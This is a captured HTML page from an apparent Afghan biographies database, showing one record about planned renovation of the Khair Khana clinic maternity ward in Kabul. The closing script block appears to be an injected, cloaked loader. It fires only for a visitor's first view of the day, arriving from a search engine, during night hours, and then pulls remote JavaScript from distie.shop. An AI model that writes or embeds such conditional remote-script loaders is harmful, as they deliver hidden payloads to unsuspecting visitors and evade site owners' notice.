

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=4529&task=view&total=5017&start=2274&Itemid=2
body_size: 3202
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 2275 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5350&task=view&total=5237&start=2273&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3409&task=view&total=5237&start=2275&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Khair Khana clinic maternity ward Kabul</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Khair Khana clinic maternity ward Kabul</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Background</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>Background:</strong><br />
	With support from the Government of Italy, UNFPA is making plans for a complete renovation of the Khair Khana clinic&#39;s maternity ward. The plans and work will be carried out by an Italian nongovernmental agency, Intersos.(20020211)</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2019-10-03</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2019-10-03</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5350&task=view&total=5237&start=2273&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3409&task=view&total=5237&start=2275&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>